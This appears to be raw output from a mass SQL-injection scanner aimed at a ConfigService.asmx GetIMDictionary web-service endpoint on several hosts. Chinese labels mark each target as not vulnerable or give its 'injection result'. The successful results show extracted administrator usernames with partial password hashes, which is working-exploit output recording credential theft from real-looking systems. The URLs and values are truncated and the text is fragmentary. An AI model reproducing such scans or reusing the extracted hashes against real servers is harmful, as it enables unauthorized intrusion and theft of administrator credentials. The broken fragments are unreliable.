 [-]http:/ vice/IM/Config/ConfigService.asmx/GetIMDictionary ==> 不存在漏洞
[-]http:/ vice/IM/Config/ConfigService.asmx/GetIMDictionary ==> 不存在漏洞
[+]http:/ e/IM/Config/ConfigService.asmx/GetIMDictionary ==> 注入结果: <?xml version="1
.0" encod
<string x &lt;?xml version="1.0" encoding="utf-8"?&gt;&lt;result value="admin:FB1683E9F0681F5
90012A9F1 t;</string>
[+]http:/ ice/IM/Config/ConfigService.asmx/GetIMDictionary ==> 注入结果: <?xml version=
"1.0" enc
<string x &lt;?xml version="1.0" encoding="utf-8"?&gt;&lt;result value="admin:815EA257AD8F52D
7772320ED t;</string>
[+]http:/ vice/IM/Config/ConfigService.asmx/GetIMDictionary ==> 注入结果: <?xml version=
"1.0" enc
<string x &lt;?xml version="1.0" encoding="utf-8"?&gt;&lt;result value="admin:7EC34DCCF1C4AC4
211933A36 t;</string>
[-]http:/ IM/Config/ConfigService.asmx/GetIMDictionary ==> 不存在漏洞
[+]http:/ vice/IM/Config/ConfigService.asmx/GetIMDictionary ==> 注入结果: <?xml version
="1.0" en
<string x &lt;?xml version="1.0" encoding="utf-8"?&gt;&lt;result value="admin:5F4DCC3B5AA765D
61D8327DE t;</string>
[-]http:/ ce/IM/Config/ConfigService.asmx/GetIMDictionary ==> 不存在漏洞
[+]http:/ IM/Config/ConfigService.asmx/GetIMDictionary ==> 注入结果: <?xml version="1.0
" encodin
<string x &lt;?xml version="1.0" encoding="utf-8"?&gt;&lt;result value="admin:EB994298A0F9061
t;</string>